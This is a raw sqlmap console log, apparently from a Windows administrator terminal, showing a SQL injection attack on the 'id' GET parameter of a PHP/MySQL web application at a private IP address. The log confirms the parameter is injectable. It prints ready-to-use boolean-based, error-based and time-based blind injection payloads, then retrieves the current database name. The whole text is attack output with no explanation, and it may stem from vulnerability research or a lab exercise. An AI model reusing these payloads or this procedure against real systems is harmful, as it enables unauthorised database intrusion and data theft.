 管理员: C:\Windows\System32
[16:05:40] [WARNING] time-based comparison requires larger statistical model, please wait..... (done)
[16:05:40] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[16:05:40] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[16:05:40] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[16:05:40] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[16:05:40] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[16:05:40] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:05:50] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[16:05:50] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:05:50] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[16:05:50] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
 of query columns. Automatically extending the range for current UNION query injection technique test
[16:05:50] [INFO] target URL appears to have 6 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[16:05:51] [INFO] target URL appears to be UNION injectable with 6 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[16:05:52] [INFO] testing 'MySQL UNION query (24) - 1 to 20 columns'
[16:05:52] [INFO] testing 'MySQL UNION query (24) - 21 to 40 columns'
[16:05:53] [INFO] testing 'MySQL UNION query (24) - 41 to 60 columns'
[16:05:53] [INFO] testing 'MySQL UNION query (24) - 61 to 80 columns'
[16:05:53] [INFO] testing 'MySQL UNION query (24) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 259 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3' AND 6114=6114 AND 'gxGu'='gxGu

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=3' AND (SELECT 2075 FROM(SELECT COUNT(*),CONCAT(0x71626a7071,(SELECT (ELT(2075=2075,1))),0x716b627871,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'UHth'='UHth

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=3' AND (SELECT 4164 FROM (SELECT(SLEEP(5)))MBWA) AND 'wpWy'='wpWy
---
[16:05:53] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[16:05:54] [INFO] fetching current database
[16:05:54] [INFO] retrieved: 'ocls_db'
current database: 'ocls_db'
[16:05:54] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[16:05:54] [WARNING] your sqlmap version is outdated

[*] ending @ 16:05:54 /2025-03-05/